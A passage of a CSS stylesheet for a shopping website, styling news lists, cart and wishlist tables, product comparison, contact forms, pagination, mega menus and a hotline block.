    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #009864;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */
.col-lg-3.col-md-3.col-sm-12.col-xs-12 .news {
    padding: 0;
}

.news {
    overflow: hidden;
    padding: 10px 20px 20px 20px;
    background: #fff;
    margin-bottom: 25px
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul{
    padding-left: 15px;
	padding-right: 15px;
}
.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 80px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */
.fb_iframe_widget {
    background: #fff !important;
    display: none !important;
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #fff;
}

.news-footer li a:hover {
    color: #fc7700;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc > .itemacc > .acc-info > h2,
#acc > .itemacc > .acc-cart > h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu > span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 225px;
}

ul.list_category > li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category > li:last-child {
    border-bottom: none
}

ul.list_category > li a {
    padding: 7px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    background: #fff;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category > li a span {
    float: left
}

ul.list_category > li a i {
    float: right;
    font-size: 15px
}

ul.list_category > li a:hover {
    color: #FFFFFF;
    background: #012060
}

ul.list_category > li > .box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right > li > .box_megam {
    right: 100%;
    left: inherit
}

ul.list_category > li:hover > .box_megam {
    display: block;
}

ul.list_category > li > .box_megam .block_menu {
    display: block;
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu > li:last-child a,
.list_mega_menu_level2 > li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
    padding-left: 25px
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

/* LEVEL 2 */
ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li:hover > .box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}
#u1{
    display: none;
}
.box-category-menu {
	margin-left: -15px;
    background: #fff;
    width: 225px;
    float: left;    
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}
.box-category-menu .heading {
    background: #012060;
    padding: 16px;
    color: #fff;
    text-transform: uppercase;
    /* font-weight: bold; */
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination > li:first-child > a,
ul.pagination > li:last-child > a {
    border-radius: 0px
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #012060;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart > a > span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}
#dmn {
    background-color: #f0f0f0;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}
.menutop {
    float: left;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    display: inline-block;
}
.menutop a{
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 15px;
}
.menutop a:hover{
    color: #D71A23;
}

.menutop li {
  float: left;
  overflow: hidden;
	border-left: 1px solid #ffffff52;
}
.menutop li:last-child {
  border-right: none;
}
.menutop li:hover .sub-menu{
    display: block;
}
.sub-menu{
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}
.sub-menu li {
  float: none;
  overflow: hidden;
}
.sub-menu li a{
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}
.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
